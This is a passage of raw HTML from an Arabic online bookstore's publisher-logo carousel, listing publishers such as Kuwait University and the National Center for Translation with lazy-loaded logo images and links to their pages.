https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العصرية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="354" height="354" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العصرية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 354px) 100vw, 354px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع.jpg 354w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/العصرية-للنشر-والتوزيع-150x150.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز الثقافي للكتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز الثقافي للكتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/المركز-الثقافي-للكتاب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المركز القومي للترجمة" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المركز القومي للترجمة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/المركز-القومي-للترجمة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المستقبل الرقمي" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/" class="wd-fill"></a>
									
									<img width="900" height="900" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المستقبل الرقمي" decoding="async" srcset="" sizes="(max-width: 900px) 100vw, 900px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي.jpg 900w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المستقبل-الرقمي-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المقطم للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%82%d8%b7%d9%85-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="2048" height="2048" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="المقطم للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2048px) 100vw, 2048px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع.jpeg 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-300x300.jpeg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1024x1024.jpeg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-150x150.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-768x768.jpeg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1536x1536.jpeg 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-600x600.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/المقطم-للنشر-والتوزيع-1200x1200.jpeg 1200w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="المكتبة العصرية" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/">
									
									المكتبة العصرية
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="النايا للدرسات والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d9%86%d8%a7%d9%8a%d8%a7-%d9%84%d9%84%d8%af%d8%b1%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/">
									
									النايا للدرسات والنشر والتوزيع
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="باندا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d8%a7%d9%86%d8%af%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="باندا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/باندا-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="بيت الكتب" href="https://online.thatalsalasil.com.kw/publishers/%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="بيت الكتب" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/بيت-الكتب-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة الخليج للعلوم والتكنولوجيا" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac-%d9%84%d9%84%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة الخليج للعلوم والتكنولوجيا" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة الكويت" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة الكويت" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جروس برس ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b1%d9%88%d8%b3-%d8%a8%d8%b1%d8%b3-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جروس برس ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جسور للترجمة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جسور للترجمة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="حواديت للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ad%d9%88%d8%a7%d8%af%d9%8a%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="حواديت للنشر والترجمة والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="خطوط للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ae%d8%b7%d9%88%d8%b7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="خطوط للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أثر للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%ab%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أثر للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار اكتب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%83%d8%aa%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار اكتب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الجيل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d9%8a%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
